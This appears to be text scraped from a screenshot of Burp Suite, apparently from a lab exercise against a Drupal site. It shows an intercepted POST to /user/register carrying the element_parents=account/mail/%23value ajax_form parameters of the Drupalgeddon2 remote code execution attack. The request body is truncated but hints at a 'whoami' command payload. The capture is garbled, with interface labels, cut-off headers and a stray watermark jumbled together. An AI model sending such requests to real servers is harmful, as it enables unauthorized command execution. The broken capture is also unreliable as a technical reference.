 Send
Cancel
<
>
Target: http://1
Request
Response
Inspector
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
Request attri
Request que
Request bod
Request coo
Request hea
1 POST /user/register?element_parents=
account/mail/%23value&ajax_form=1&
_wrapper_format=drupal_ajax HTTP/1.1
2 Host: 192.168.20.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.18.0.1:8080/user/register
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------99533888113
53068481322586663
10 Content-Length: 624
11 Connection: close
12
13 -----------------------------995338881131530684
Home
Username field is required.
You must enter an e-mail address.
Home » User account
User account
Create new account
Log in
Request new password
Username *
Spaces are allowed; punctuation is not allowed except for periods, hyphens, apostrophes, and un
E-mail address *
Array markup whoami
? Search 0 highlights
激活 W